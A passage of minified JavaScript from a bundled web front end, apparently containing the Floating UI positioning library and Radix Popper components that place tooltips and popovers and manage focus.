s=r.tagName==="INPUT"&&r.type==="hidden";return r.disabled||r.hidden||s?NodeFilter.FILTER_SKIP:r.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;n.nextNode();)e.push(n.currentNode);return e}function $d(t,e){for(const n of t)if(!Kw(n,{upTo:e}))return n}function Kw(t,{upTo:e}){if(getComputedStyle(t).visibility==="hidden")return!0;for(;t;){if(e!==void 0&&t===e)return!1;if(getComputedStyle(t).display==="none")return!0;t=t.parentElement}return!1}function Gw(t){return t instanceof HTMLInputElement&&"select"in t}function ln(t,{select:e=!1}={}){if(t&&t.focus){const n=document.activeElement;t.focus({preventScroll:!0}),t!==n&&Gw(t)&&e&&t.select()}}var Fd=Zw();function Zw(){let t=[];return{add(e){const n=t[0];e!==n&&(n==null||n.pause()),t=jd(t,e),t.unshift(e)},remove(e){var n;t=jd(t,e),(n=t[0])==null||n.resume()}}}function jd(t,e){const n=[...t],r=n.indexOf(e);return r!==-1&&n.splice(r,1),n}function qw(t){return t.filter(e=>e.tagName!=="A")}const Jw=["top","right","bottom","left"],un=Math.min,Ze=Math.max,ni=Math.round,ri=Math.floor,Et=t=>({x:t,y:t}),Yw={left:"right",right:"left",bottom:"top",top:"bottom"},Xw={start:"end",end:"start"};function ra(t,e,n){return Ze(t,un(e,n))}function Ut(t,e){return typeof t=="function"?t(e):t}function Vt(t){return t.split("-")[0]}function ir(t){return t.split("-")[1]}function sa(t){return t==="x"?"y":"x"}function ia(t){return t==="y"?"height":"width"}function dn(t){return["top","bottom"].includes(Vt(t))?"y":"x"}function oa(t){return sa(dn(t))}function Qw(t,e,n){n===void 0&&(n=!1);const r=ir(t),s=oa(t),i=ia(s);let o=s==="x"?r===(n?"end":"start")?"right":"left":r==="start"?"bottom":"top";return e.reference[i]>e.floating[i]&&(o=si(o)),[o,si(o)]}function e0(t){const e=si(t);return[aa(t),e,aa(e)]}function aa(t){return t.replace(/start|end/g,e=>Xw[e])}function t0(t,e,n){const r=["left","right"],s=["right","left"],i=["top","bottom"],o=["bottom","top"];switch(t){case"top":case"bottom":return n?e?s:r:e?r:s;case"left":case"right":return e?i:o;default:return[]}}function n0(t,e,n,r){const s=ir(t);let i=t0(Vt(t),n==="start",r);return s&&(i=i.map(o=>o+"-"+s),e&&(i=i.concat(i.map(aa)))),i}function si(t){return t.replace(/left|right|bottom|top/g,e=>Yw[e])}function r0(t){return{top:0,right:0,bottom:0,left:0,...t}}function Ud(t){return typeof t!="number"?r0(t):{top:t,right:t,bottom:t,left:t}}function ii(t){const{x:e,y:n,width:r,height:s}=t;return{width:r,height:s,top:n,left:e,right:e+r,bottom:n+s,x:e,y:n}}function Vd(t,e,n){let{reference:r,floating:s}=t;const i=dn(e),o=oa(e),a=ia(o),c=Vt(e),l=i==="y",u=r.x+r.width/2-s.width/2,d=r.y+r.height/2-s.height/2,f=r[a]/2-s[a]/2;let p;switch(c){case"top":p={x:u,y:r.y-s.height};break;case"bottom":p={x:u,y:r.y+r.height};break;case"right":p={x:r.x+r.width,y:d};break;case"left":p={x:r.x-s.width,y:d};break;default:p={x:r.x,y:r.y}}switch(ir(e)){case"start":p[o]-=f*(n&&l?-1:1);break;case"end":p[o]+=f*(n&&l?-1:1);break}return p}const s0=async(t,e,n)=>{const{placement:r="bottom",strategy:s="absolute",middleware:i=[],platform:o}=n,a=i.filter(Boolean),c=await(o.isRTL==null?void 0:o.isRTL(e));let l=await o.getElementRects({reference:t,floating:e,strategy:s}),{x:u,y:d}=Vd(l,r,c),f=r,p={},m=0;for(let g=0;g<a.length;g++){const{name:v,fn:y}=a[g],{x:_,y:S,data:x,reset:k}=await y({x:u,y:d,initialPlacement:r,placement:f,strategy:s,middlewareData:p,rects:l,platform:o,elements:{reference:t,floating:e}});u=_??u,d=S??d,p={...p,[v]:{...p[v],...x}},k&&m<=50&&(m++,typeof k=="object"&&(k.placement&&(f=k.placement),k.rects&&(l=k.rects===!0?await o.getElementRects({reference:t,floating:e,strategy:s}):k.rects),{x:u,y:d}=Vd(l,f,c)),g=-1)}return{x:u,y:d,placement:f,strategy:s,middlewareData:p}};async function ns(t,e){var n;e===void 0&&(e={});const{x:r,y:s,platform:i,rects:o,elements:a,strategy:c}=t,{boundary:l="clippingAncestors",rootBoundary:u="viewport",elementContext:d="floating",altBoundary:f=!1,padding:p=0}=Ut(e,t),m=Ud(p),v=a[f?d==="floating"?"reference":"floating":d],y=ii(await i.getClippingRect({element:(n=await(i.isElement==null?void 0:i.isElement(v)))==null||n?v:v.contextElement||await(i.getDocumentElement==null?void 0:i.getDocumentElement(a.floating)),boundary:l,rootBoundary:u,strategy:c})),_=d==="floating"?{x:r,y:s,width:o.floating.width,height:o.floating.height}:o.reference,S=await(i.getOffsetParent==null?void 0:i.getOffsetParent(a.floating)),x=await(i.isElement==null?void 0:i.isElement(S))?await(i.getScale==null?void 0:i.getScale(S))||{x:1,y:1}:{x:1,y:1},k=ii(i.convertOffsetParentRelativeRectToViewportRelativeRect?await i.convertOffsetParentRelativeRectToViewportRelativeRect({elements:a,rect:_,offsetParent:S,strategy:c}):_);return{top:(y.top-k.top+m.top)/x.y,bottom:(k.bottom-y.bottom+m.bottom)/x.y,left:(y.left-k.left+m.left)/x.x,right:(k.right-y.right+m.right)/x.x}}const i0=t=>({name:"arrow",options:t,async fn(e){const{x:n,y:r,placement:s,rects:i,platform:o,elements:a,middlewareData:c}=e,{element:l,padding:u=0}=Ut(t,e)||{};if(l==null)return{};const d=Ud(u),f={x:n,y:r},p=oa(s),m=ia(p),g=await o.getDimensions(l),v=p==="y",y=v?"top":"left",_=v?"bottom":"right",S=v?"clientHeight":"clientWidth",x=i.reference[m]+i.reference[p]-f[p]-i.floating[m],k=f[p]-i.reference[p],w=await(o.getOffsetParent==null?void 0:o.getOffsetParent(l));let I=w?w[S]:0;(!I||!await(o.isElement==null?void 0:o.isElement(w)))&&(I=a.floating[S]||i.floating[m]);const R=x/2-k/2,T=I/2-g[m]/2-1,O=un(d[y],T),N=un(d[_],T),A=O,D=I-g[m]-N,j=I/2-g[m]/2+R,Q=ra(A,j,D),F=!c.arrow&&ir(s)!=null&&j!==Q&&i.reference[m]/2-(j<A?O:N)-g[m]/2<0,X=F?j<A?j-A:j-D:0;return{[p]:f[p]+X,data:{[p]:Q,centerOffset:j-Q-X,...F&&{alignmentOffset:X}},reset:F}}}),o0=function(t){return t===void 0&&(t={}),{name:"flip",options:t,async fn(e){var n,r;const{placement:s,middlewareData:i,rects:o,initialPlacement:a,platform:c,elements:l}=e,{mainAxis:u=!0,crossAxis:d=!0,fallbackPlacements:f,fallbackStrategy:p="bestFit",fallbackAxisSideDirection:m="none",flipAlignment:g=!0,...v}=Ut(t,e);if((n=i.arrow)!=null&&n.alignmentOffset)return{};const y=Vt(s),_=dn(a),S=Vt(a)===a,x=await(c.isRTL==null?void 0:c.isRTL(l.floating)),k=f||(S||!g?[si(a)]:e0(a)),w=m!=="none";!f&&w&&k.push(...n0(a,g,m,x));const I=[a,...k],R=await ns(e,v),T=[];let O=((r=i.flip)==null?void 0:r.overflows)||[];if(u&&T.push(R[y]),d){const j=Qw(s,o,x);T.push(R[j[0]],R[j[1]])}if(O=[...O,{placement:s,overflows:T}],!T.every(j=>j<=0)){var N,A;const j=(((N=i.flip)==null?void 0:N.index)||0)+1,Q=I[j];if(Q)return{data:{index:j,overflows:O},reset:{placement:Q}};let F=(A=O.filter(X=>X.overflows[0]<=0).sort((X,B)=>X.overflows[1]-B.overflows[1])[0])==null?void 0:A.placement;if(!F)switch(p){case"bestFit":{var D;const X=(D=O.filter(B=>{if(w){const L=dn(B.placement);return L===_||L==="y"}return!0}).map(B=>[B.placement,B.overflows.filter(L=>L>0).reduce((L,ce)=>L+ce,0)]).sort((B,L)=>B[1]-L[1])[0])==null?void 0:D[0];X&&(F=X);break}case"initialPlacement":F=a;break}if(s!==F)return{reset:{placement:F}}}return{}}}};function zd(t,e){return{top:t.top-e.height,right:t.right-e.width,bottom:t.bottom-e.height,left:t.left-e.width}}function Bd(t){return Jw.some(e=>t[e]>=0)}const a0=function(t){return t===void 0&&(t={}),{name:"hide",options:t,async fn(e){const{rects:n}=e,{strategy:r="referenceHidden",...s}=Ut(t,e);switch(r){case"referenceHidden":{const i=await ns(e,{...s,elementContext:"reference"}),o=zd(i,n.reference);return{data:{referenceHiddenOffsets:o,referenceHidden:Bd(o)}}}case"escaped":{const i=await ns(e,{...s,altBoundary:!0}),o=zd(i,n.floating);return{data:{escapedOffsets:o,escaped:Bd(o)}}}default:return{}}}}};async function c0(t,e){const{placement:n,platform:r,elements:s}=t,i=await(r.isRTL==null?void 0:r.isRTL(s.floating)),o=Vt(n),a=ir(n),c=dn(n)==="y",l=["left","top"].includes(o)?-1:1,u=i&&c?-1:1,d=Ut(e,t);let{mainAxis:f,crossAxis:p,alignmentAxis:m}=typeof d=="number"?{mainAxis:d,crossAxis:0,alignmentAxis:null}:{mainAxis:d.mainAxis||0,crossAxis:d.crossAxis||0,alignmentAxis:d.alignmentAxis};return a&&typeof m=="number"&&(p=a==="end"?m*-1:m),c?{x:p*u,y:f*l}:{x:f*l,y:p*u}}const l0=function(t){return t===void 0&&(t=0),{name:"offset",options:t,async fn(e){var n,r;const{x:s,y:i,placement:o,middlewareData:a}=e,c=await c0(e,t);return o===((n=a.offset)==null?void 0:n.placement)&&(r=a.arrow)!=null&&r.alignmentOffset?{}:{x:s+c.x,y:i+c.y,data:{...c,placement:o}}}}},u0=function(t){return t===void 0&&(t={}),{name:"shift",options:t,async fn(e){const{x:n,y:r,placement:s}=e,{mainAxis:i=!0,crossAxis:o=!1,limiter:a={fn:v=>{let{x:y,y:_}=v;return{x:y,y:_}}},...c}=Ut(t,e),l={x:n,y:r},u=await ns(e,c),d=dn(Vt(s)),f=sa(d);let p=l[f],m=l[d];if(i){const v=f==="y"?"top":"left",y=f==="y"?"bottom":"right",_=p+u[v],S=p-u[y];p=ra(_,p,S)}if(o){const v=d==="y"?"top":"left",y=d==="y"?"bottom":"right",_=m+u[v],S=m-u[y];m=ra(_,m,S)}const g=a.fn({...e,[f]:p,[d]:m});return{...g,data:{x:g.x-n,y:g.y-r,enabled:{[f]:i,[d]:o}}}}}},d0=function(t){return t===void 0&&(t={}),{options:t,fn(e){const{x:n,y:r,placement:s,rects:i,middlewareData:o}=e,{offset:a=0,mainAxis:c=!0,crossAxis:l=!0}=Ut(t,e),u={x:n,y:r},d=dn(s),f=sa(d);let p=u[f],m=u[d];const g=Ut(a,e),v=typeof g=="number"?{mainAxis:g,crossAxis:0}:{mainAxis:0,crossAxis:0,...g};if(c){const S=f==="y"?"height":"width",x=i.reference[f]-i.floating[S]+v.mainAxis,k=i.reference[f]+i.reference[S]-v.mainAxis;p<x?p=x:p>k&&(p=k)}if(l){var y,_;const S=f==="y"?"width":"height",x=["top","left"].includes(Vt(s)),k=i.reference[d]-i.floating[S]+(x&&((y=o.offset)==null?void 0:y[d])||0)+(x?0:v.crossAxis),w=i.reference[d]+i.reference[S]+(x?0:((_=o.offset)==null?void 0:_[d])||0)-(x?v.crossAxis:0);m<k?m=k:m>w&&(m=w)}return{[f]:p,[d]:m}}}},f0=function(t){return t===void 0&&(t={}),{name:"size",options:t,async fn(e){var n,r;const{placement:s,rects:i,platform:o,elements:a}=e,{apply:c=()=>{},...l}=Ut(t,e),u=await ns(e,l),d=Vt(s),f=ir(s),p=dn(s)==="y",{width:m,height:g}=i.floating;let v,y;d==="top"||d==="bottom"?(v=d,y=f===(await(o.isRTL==null?void 0:o.isRTL(a.floating))?"start":"end")?"left":"right"):(y=d,v=f==="end"?"top":"bottom");const _=g-u.top-u.bottom,S=m-u.left-u.right,x=un(g-u[v],_),k=un(m-u[y],S),w=!e.middlewareData.shift;let I=x,R=k;if((n=e.middlewareData.shift)!=null&&n.enabled.x&&(R=S),(r=e.middlewareData.shift)!=null&&r.enabled.y&&(I=_),w&&!f){const O=Ze(u.left,0),N=Ze(u.right,0),A=Ze(u.top,0),D=Ze(u.bottom,0);p?R=m-2*(O!==0||N!==0?O+N:Ze(u.left,u.right)):I=g-2*(A!==0||D!==0?A+D:Ze(u.top,u.bottom))}await c({...e,availableWidth:R,availableHeight:I});const T=await o.getDimensions(a.floating);return m!==T.width||g!==T.height?{reset:{rects:!0}}:{}}}};function oi(){return typeof window<"u"}function or(t){return Wd(t)?(t.nodeName||"").toLowerCase():"#document"}function qe(t){var e;return(t==null||(e=t.ownerDocument)==null?void 0:e.defaultView)||window}function St(t){var e;return(e=(Wd(t)?t.ownerDocument:t.document)||window.document)==null?void 0:e.documentElement}function Wd(t){return oi()?t instanceof Node||t instanceof qe(t).Node:!1}function ft(t){return oi()?t instanceof Element||t instanceof qe(t).Element:!1}function Ct(t){return oi()?t instanceof HTMLElement||t instanceof qe(t).HTMLElement:!1}function Hd(t){return!oi()||typeof ShadowRoot>"u"?!1:t instanceof ShadowRoot||t instanceof qe(t).ShadowRoot}function rs(t){const{overflow:e,overflowX:n,overflowY:r,display:s}=ht(t);return/auto|scroll|overlay|hidden|clip/.test(e+r+n)&&!["inline","contents"].includes(s)}function h0(t){return["table","td","th"].includes(or(t))}function ai(t){return[":popover-open",":modal"].some(e=>{try{return t.matches(e)}catch{return!1}})}function ca(t){const e=la(),n=ft(t)?ht(t):t;return["transform","translate","scale","rotate","perspective"].some(r=>n[r]?n[r]!=="none":!1)||(n.containerType?n.containerType!=="normal":!1)||!e&&(n.backdropFilter?n.backdropFilter!=="none":!1)||!e&&(n.filter?n.filter!=="none":!1)||["transform","translate","scale","rotate","perspective","filter"].some(r=>(n.willChange||"").includes(r))||["paint","layout","strict","content"].some(r=>(n.contain||"").includes(r))}function p0(t){let e=fn(t);for(;Ct(e)&&!ar(e);){if(ca(e))return e;if(ai(e))return null;e=fn(e)}return null}function la(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}function ar(t){return["html","body","#document"].includes(or(t))}function ht(t){return qe(t).getComputedStyle(t)}function ci(t){return ft(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.scrollX,scrollTop:t.scrollY}}function fn(t){if(or(t)==="html")return t;const e=t.assignedSlot||t.parentNode||Hd(t)&&t.host||St(t);return Hd(e)?e.host:e}function Kd(t){const e=fn(t);return ar(e)?t.ownerDocument?t.ownerDocument.body:t.body:Ct(e)&&rs(e)?e:Kd(e)}function ss(t,e,n){var r;e===void 0&&(e=[]),n===void 0&&(n=!0);const s=Kd(t),i=s===((r=t.ownerDocument)==null?void 0:r.body),o=qe(s);if(i){const a=ua(o);return e.concat(o,o.visualViewport||[],rs(s)?s:[],a&&n?ss(a):[])}return e.concat(s,ss(s,[],n))}function ua(t){return t.parent&&Object.getPrototypeOf(t.parent)?t.frameElement:null}function Gd(t){const e=ht(t);let n=parseFloat(e.width)||0,r=parseFloat(e.height)||0;const s=Ct(t),i=s?t.offsetWidth:n,o=s?t.offsetHeight:r,a=ni(n)!==i||ni(r)!==o;return a&&(n=i,r=o),{width:n,height:r,$:a}}function da(t){return ft(t)?t:t.contextElement}function cr(t){const e=da(t);if(!Ct(e))return Et(1);const n=e.getBoundingClientRect(),{width:r,height:s,$:i}=Gd(e);let o=(i?ni(n.width):n.width)/r,a=(i?ni(n.height):n.height)/s;return(!o||!Number.isFinite(o))&&(o=1),(!a||!Number.isFinite(a))&&(a=1),{x:o,y:a}}const m0=Et(0);function Zd(t){const e=qe(t);return!la()||!e.visualViewport?m0:{x:e.visualViewport.offsetLeft,y:e.visualViewport.offsetTop}}function g0(t,e,n){return e===void 0&&(e=!1),!n||e&&n!==qe(t)?!1:e}function Ln(t,e,n,r){e===void 0&&(e=!1),n===void 0&&(n=!1);const s=t.getBoundingClientRect(),i=da(t);let o=Et(1);e&&(r?ft(r)&&(o=cr(r)):o=cr(t));const a=g0(i,n,r)?Zd(i):Et(0);let c=(s.left+a.x)/o.x,l=(s.top+a.y)/o.y,u=s.width/o.x,d=s.height/o.y;if(i){const f=qe(i),p=r&&ft(r)?qe(r):r;let m=f,g=ua(m);for(;g&&r&&p!==m;){const v=cr(g),y=g.getBoundingClientRect(),_=ht(g),S=y.left+(g.clientLeft+parseFloat(_.paddingLeft))*v.x,x=y.top+(g.clientTop+parseFloat(_.paddingTop))*v.y;c*=v.x,l*=v.y,u*=v.x,d*=v.y,c+=S,l+=x,m=qe(g),g=ua(m)}}return ii({width:u,height:d,x:c,y:l})}function fa(t,e){const n=ci(t).scrollLeft;return e?e.left+n:Ln(St(t)).left+n}function qd(t,e,n){n===void 0&&(n=!1);const r=t.getBoundingClientRect(),s=r.left+e.scrollLeft-(n?0:fa(t,r)),i=r.top+e.scrollTop;return{x:s,y:i}}function v0(t){let{elements:e,rect:n,offsetParent:r,strategy:s}=t;const i=s==="fixed",o=St(r),a=e?ai(e.floating):!1;if(r===o||a&&i)return n;let c={scrollLeft:0,scrollTop:0},l=Et(1);const u=Et(0),d=Ct(r);if((d||!d&&!i)&&((or(r)!=="body"||rs(o))&&(c=ci(r)),Ct(r))){const p=Ln(r);l=cr(r),u.x=p.x+r.clientLeft,u.y=p.y+r.clientTop}const f=o&&!d&&!i?qd(o,c,!0):Et(0);return{width:n.width*l.x,height:n.height*l.y,x:n.x*l.x-c.scrollLeft*l.x+u.x+f.x,y:n.y*l.y-c.scrollTop*l.y+u.y+f.y}}function _0(t){return Array.from(t.getClientRects())}function y0(t){const e=St(t),n=ci(t),r=t.ownerDocument.body,s=Ze(e.scrollWidth,e.clientWidth,r.scrollWidth,r.clientWidth),i=Ze(e.scrollHeight,e.clientHeight,r.scrollHeight,r.clientHeight);let o=-n.scrollLeft+fa(t);const a=-n.scrollTop;return ht(r).direction==="rtl"&&(o+=Ze(e.clientWidth,r.clientWidth)-s),{width:s,height:i,x:o,y:a}}function b0(t,e){const n=qe(t),r=St(t),s=n.visualViewport;let i=r.clientWidth,o=r.clientHeight,a=0,c=0;if(s){i=s.width,o=s.height;const l=la();(!l||l&&e==="fixed")&&(a=s.offsetLeft,c=s.offsetTop)}return{width:i,height:o,x:a,y:c}}function w0(t,e){const n=Ln(t,!0,e==="fixed"),r=n.top+t.clientTop,s=n.left+t.clientLeft,i=Ct(t)?cr(t):Et(1),o=t.clientWidth*i.x,a=t.clientHeight*i.y,c=s*i.x,l=r*i.y;return{width:o,height:a,x:c,y:l}}function Jd(t,e,n){let r;if(e==="viewport")r=b0(t,n);else if(e==="document")r=y0(St(t));else if(ft(e))r=w0(e,n);else{const s=Zd(t);r={x:e.x-s.x,y:e.y-s.y,width:e.width,height:e.height}}return ii(r)}function Yd(t,e){const n=fn(t);return n===e||!ft(n)||ar(n)?!1:ht(n).position==="fixed"||Yd(n,e)}function x0(t,e){const n=e.get(t);if(n)return n;let r=ss(t,[],!1).filter(a=>ft(a)&&or(a)!=="body"),s=null;const i=ht(t).position==="fixed";let o=i?fn(t):t;for(;ft(o)&&!ar(o);){const a=ht(o),c=ca(o);!c&&a.position==="fixed"&&(s=null),(i?!c&&!s:!c&&a.position==="static"&&!!s&&["absolute","fixed"].includes(s.position)||rs(o)&&!c&&Yd(t,o))?r=r.filter(u=>u!==o):s=a,o=fn(o)}return e.set(t,r),r}function k0(t){let{element:e,boundary:n,rootBoundary:r,strategy:s}=t;const o=[...n==="clippingAncestors"?ai(e)?[]:x0(e,this._c):[].concat(n),r],a=o[0],c=o.reduce((l,u)=>{const d=Jd(e,u,s);return l.top=Ze(d.top,l.top),l.right=un(d.right,l.right),l.bottom=un(d.bottom,l.bottom),l.left=Ze(d.left,l.left),l},Jd(e,a,s));return{width:c.right-c.left,height:c.bottom-c.top,x:c.left,y:c.top}}function E0(t){const{width:e,height:n}=Gd(t);return{width:e,height:n}}function S0(t,e,n){const r=Ct(e),s=St(e),i=n==="fixed",o=Ln(t,!0,i,e);let a={scrollLeft:0,scrollTop:0};const c=Et(0);if(r||!r&&!i)if((or(e)!=="body"||rs(s))&&(a=ci(e)),r){const f=Ln(e,!0,i,e);c.x=f.x+e.clientLeft,c.y=f.y+e.clientTop}else s&&(c.x=fa(s));const l=s&&!r&&!i?qd(s,a):Et(0),u=o.left+a.scrollLeft-c.x-l.x,d=o.top+a.scrollTop-c.y-l.y;return{x:u,y:d,width:o.width,height:o.height}}function ha(t){return ht(t).position==="static"}function Xd(t,e){if(!Ct(t)||ht(t).position==="fixed")return null;if(e)return e(t);let n=t.offsetParent;return St(t)===n&&(n=n.ownerDocument.body),n}function Qd(t,e){const n=qe(t);if(ai(t))return n;if(!Ct(t)){let s=fn(t);for(;s&&!ar(s);){if(ft(s)&&!ha(s))return s;s=fn(s)}return n}let r=Xd(t,e);for(;r&&h0(r)&&ha(r);)r=Xd(r,e);return r&&ar(r)&&ha(r)&&!ca(r)?n:r||p0(t)||n}const C0=async function(t){const e=this.getOffsetParent||Qd,n=this.getDimensions,r=await n(t.floating);return{reference:S0(t.reference,await e(t.floating),t.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}};function I0(t){return ht(t).direction==="rtl"}const A0={convertOffsetParentRelativeRectToViewportRelativeRect:v0,getDocumentElement:St,getClippingRect:k0,getOffsetParent:Qd,getElementRects:C0,getClientRects:_0,getDimensions:E0,getScale:cr,isElement:ft,isRTL:I0};function ef(t,e){return t.x===e.x&&t.y===e.y&&t.width===e.width&&t.height===e.height}function T0(t,e){let n=null,r;const s=St(t);function i(){var a;clearTimeout(r),(a=n)==null||a.disconnect(),n=null}function o(a,c){a===void 0&&(a=!1),c===void 0&&(c=1),i();const l=t.getBoundingClientRect(),{left:u,top:d,width:f,height:p}=l;if(a||e(),!f||!p)return;const m=ri(d),g=ri(s.clientWidth-(u+f)),v=ri(s.clientHeight-(d+p)),y=ri(u),S={rootMargin:-m+"px "+-g+"px "+-v+"px "+-y+"px",threshold:Ze(0,un(1,c))||1};let x=!0;function k(w){const I=w[0].intersectionRatio;if(I!==c){if(!x)return o();I?o(!1,I):r=setTimeout(()=>{o(!1,1e-7)},1e3)}I===1&&!ef(l,t.getBoundingClientRect())&&o(),x=!1}try{n=new IntersectionObserver(k,{...S,root:s.ownerDocument})}catch{n=new IntersectionObserver(k,S)}n.observe(t)}return o(!0),i}function N0(t,e,n,r){r===void 0&&(r={});const{ancestorScroll:s=!0,ancestorResize:i=!0,elementResize:o=typeof ResizeObserver=="function",layoutShift:a=typeof IntersectionObserver=="function",animationFrame:c=!1}=r,l=da(t),u=s||i?[...l?ss(l):[],...ss(e)]:[];u.forEach(y=>{s&&y.addEventListener("scroll",n,{passive:!0}),i&&y.addEventListener("resize",n)});const d=l&&a?T0(l,n):null;let f=-1,p=null;o&&(p=new ResizeObserver(y=>{let[_]=y;_&&_.target===l&&p&&(p.unobserve(e),cancelAnimationFrame(f),f=requestAnimationFrame(()=>{var S;(S=p)==null||S.observe(e)})),n()}),l&&!c&&p.observe(l),p.observe(e));let m,g=c?Ln(t):null;c&&v();function v(){const y=Ln(t);g&&!ef(g,y)&&n(),g=y,m=requestAnimationFrame(v)}return n(),()=>{var y;u.forEach(_=>{s&&_.removeEventListener("scroll",n),i&&_.removeEventListener("resize",n)}),d==null||d(),(y=p)==null||y.disconnect(),p=null,c&&cancelAnimationFrame(m)}}const P0=l0,O0=u0,R0=o0,L0=f0,M0=a0,tf=i0,D0=d0,$0=(t,e,n)=>{const r=new Map,s={platform:A0,...n},i={...s.platform,_c:r};return s0(t,e,{...s,platform:i})};var li=typeof document<"u"?Ft:te;function ui(t,e){if(t===e)return!0;if(typeof t!=typeof e)return!1;if(typeof t=="function"&&t.toString()===e.toString())return!0;let n,r,s;if(t&&e&&typeof t=="object"){if(Array.isArray(t)){if(n=t.length,n!==e.length)return!1;for(r=n;r--!==0;)if(!ui(t[r],e[r]))return!1;return!0}if(s=Object.keys(t),n=s.length,n!==Object.keys(e).length)return!1;for(r=n;r--!==0;)if(!{}.hasOwnProperty.call(e,s[r]))return!1;for(r=n;r--!==0;){const i=s[r];if(!(i==="_owner"&&t.$$typeof)&&!ui(t[i],e[i]))return!1}return!0}return t!==t&&e!==e}function nf(t){return typeof window>"u"?1:(t.ownerDocument.defaultView||window).devicePixelRatio||1}function rf(t,e){const n=nf(t);return Math.round(e*n)/n}function pa(t){const e=Y(t);return li(()=>{e.current=t}),e}function F0(t){t===void 0&&(t={});const{placement:e="bottom",strategy:n="absolute",middleware:r=[],platform:s,elements:{reference:i,floating:o}={},transform:a=!0,whileElementsMounted:c,open:l}=t,[u,d]=J({x:0,y:0,strategy:n,placement:e,middlewareData:{},isPositioned:!1}),[f,p]=J(r);ui(f,r)||p(r);const[m,g]=J(null),[v,y]=J(null),_=he(B=>{B!==w.current&&(w.current=B,g(B))},[]),S=he(B=>{B!==I.current&&(I.current=B,y(B))},[]),x=i||m,k=o||v,w=Y(null),I=Y(null),R=Y(u),T=c!=null,O=pa(c),N=pa(s),A=pa(l),D=he(()=>{if(!w.current||!I.current)return;const B={placement:e,strategy:n,middleware:f};N.current&&(B.platform=N.current),$0(w.current,I.current,B).then(L=>{const ce={...L,isPositioned:A.current!==!1};j.current&&!ui(R.current,ce)&&(R.current=ce,ei(()=>{d(ce)}))})},[f,e,n,N,A]);li(()=>{l===!1&&R.current.isPositioned&&(R.current.isPositioned=!1,d(B=>({...B,isPositioned:!1})))},[l]);const j=Y(!1);li(()=>(j.current=!0,()=>{j.current=!1}),[]),li(()=>{if(x&&(w.current=x),k&&(I.current=k),x&&k){if(O.current)return O.current(x,k,D);D()}},[x,k,D,O,T]);const Q=Oe(()=>({reference:w,floating:I,setReference:_,setFloating:S}),[_,S]),F=Oe(()=>({reference:x,floating:k}),[x,k]),X=Oe(()=>{const B={position:n,left:0,top:0};if(!F.floating)return B;const L=rf(F.floating,u.x),ce=rf(F.floating,u.y);return a?{...B,transform:"translate("+L+"px, "+ce+"px)",...nf(F.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:L,top:ce}},[n,a,F.floating,u.x,u.y]);return Oe(()=>({...u,update:D,refs:Q,elements:F,floatingStyles:X}),[u,D,Q,F,X])}const j0=t=>{function e(n){return{}.hasOwnProperty.call(n,"current")}return{name:"arrow",options:t,fn(n){const{element:r,padding:s}=typeof t=="function"?t(n):t;return r&&e(r)?r.current!=null?tf({element:r.current,padding:s}).fn(n):{}:r?tf({element:r,padding:s}).fn(n):{}}}},U0=(t,e)=>({...P0(t),options:[t,e]}),V0=(t,e)=>({...O0(t),options:[t,e]}),z0=(t,e)=>({...D0(t),options:[t,e]}),B0=(t,e)=>({...R0(t),options:[t,e]}),W0=(t,e)=>({...L0(t),options:[t,e]}),H0=(t,e)=>({...M0(t),options:[t,e]}),K0=(t,e)=>({...j0(t),options:[t,e]});var G0="Arrow",sf=P((t,e)=>{const{children:n,width:r=10,height:s=5,...i}=t;return h(xe.svg,{...i,ref:e,width:r,height:s,viewBox:"0 0 30 10",preserveAspectRatio:"none",children:t.asChild?n:h("polygon",{points:"0,0 30,0 15,10"})})});sf.displayName=G0;var Z0=sf;function of(t){const[e,n]=J(void 0);return jt(()=>{if(t){n({width:t.offsetWidth,height:t.offsetHeight});const r=new ResizeObserver(s=>{if(!Array.isArray(s)||!s.length)return;const i=s[0];let o,a;if("borderBoxSize"in i){const c=i.borderBoxSize,l=Array.isArray(c)?c[0]:c;o=l.inlineSize,a=l.blockSize}else o=t.offsetWidth,a=t.offsetHeight;n({width:o,height:a})});return r.observe(t,{box:"border-box"}),()=>r.unobserve(t)}else n(void 0)},[t]),e}var ma="Popper",[af,cf]=an(ma),[q0,lf]=af(ma),uf=t=>{const{__scopePopper:e,children:n}=t,[r,s]=J(null);return h(q0,{scope:e,anchor:r,onAnchorChange:s,children:n})};uf.displayName=ma;var df="PopperAnchor",ff=P((t,e)=>{const{__scopePopper:n,virtualRef:r,...s}=t,i=lf(df,n),o=Y(null),a=Te(e,o);return te(()=>{i.onAnchorChange((r==null?void 0:r.current)||o.current)}),r?null:h(xe.div,{...s,ref:a})});ff.displayName=df;var ga="PopperContent",[J0,Y0]=af(ga),hf=P((t,e)=>{var Me,zn,$e,En,Nr,xs;const{__scopePopper:n,side:r="bottom",sideOffset:s=0,align:i="center",alignOffset:o=0,arrowPadding:a=0,avoidCollisions:c=!0,collisionBoundary:l=[],collisionPadding:u=0,sticky:d="partial",hideWhenDetached:f=!1,updatePositionStrategy:p="optimized",onPlaced:m,...g}=t,v=lf(ga,n),[y,_]=J(null),S=Te(e,Bn=>_(Bn)),[x,k]=J(null),w=of(x),I=(w==null?void 0:w.width)??0,R=(w==null?void 0:w.height)??0,T=r+(i!=="center"?"-"+i:""),O=typeof u=="number"?u:{top:0,right:0,bottom:0,left:0,...u},N=Array.isArray(l)?l:[l],A=N.length>0,D={padding:O,boundary:N.filter(Q0),altBoundary:A},{refs:j,floatingStyles:Q,placement:F,isPositioned:X,middlewareData:B}=F0({strategy:"fixed",placement:T,whileElementsMounted:(...Bn)=>N0(...Bn,{animationFrame:p==="always"}),elements:{reference:v.anchor},middleware:[U0({mainAxis:s+R,alignmentAxis:o}),c&&V0({mainAxis:!0,crossAxis:!1,limiter:d==="partial"?z0():void 